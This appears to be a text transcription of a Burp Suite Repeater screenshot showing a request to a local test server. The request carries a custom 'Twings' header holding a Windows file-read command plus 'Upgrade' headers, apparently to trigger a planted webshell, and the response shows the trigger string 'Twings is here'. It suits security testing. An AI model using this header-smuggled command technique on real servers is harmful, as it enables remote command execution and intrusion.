 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://localhost:8080 ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: localhost:8080
Twings: type D:\Twings.txt
Upgrade: twings
connection: upgrade
Content-Length: 4
1
1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Date: Tue, 22 Nov 2022 04:52:07 GMT
Content-Length: 164
Twings is here<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Index</title>
</head>
<body>
<h1>Index</h1>
</body>
</html>